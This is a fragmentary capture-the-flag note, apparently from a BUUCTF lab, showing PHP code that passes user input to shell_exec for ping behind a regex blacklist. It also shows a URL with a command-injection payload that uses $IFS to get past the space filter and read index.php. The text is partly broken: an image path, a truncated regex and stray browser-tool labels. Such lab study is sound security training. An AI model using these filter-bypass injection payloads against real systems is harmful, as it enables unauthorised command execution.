 /?ip=
PING 1 (0.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://1f5d6cfe-85f0-4e14-baf0-578e2e9d7295.node4.buuoj.cn:81/?ip=1;cat$IFS$1index.php